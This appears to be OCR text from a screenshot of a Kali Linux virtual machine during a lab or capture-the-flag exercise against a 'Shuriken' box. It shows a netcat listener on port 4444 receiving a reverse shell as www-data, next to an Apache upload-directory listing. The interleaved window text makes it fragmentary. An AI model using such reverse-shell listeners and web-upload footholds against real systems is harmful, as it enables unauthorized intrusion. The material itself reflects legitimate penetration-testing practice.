 Kali - VMware Workstation
File Edit View VM Tabs Help
Home suriken1 Kali
Index of /actions/CB_BE... *Untitled 1 - Mousepad Shell No. 1 07:09 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
root@attacker:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.10.70] from (UNKNOWN) [10.10.10.39] 58396
id
Index of /actions/CB_BEATS_UPLOAD_DIR
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which p
Name Last modified Size Description
Parent Directory -
2023-07-08 20:03 3.0K
Apache/2.4.29 (Ubuntu) Server at broadcast.shuriken.local Port 80
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.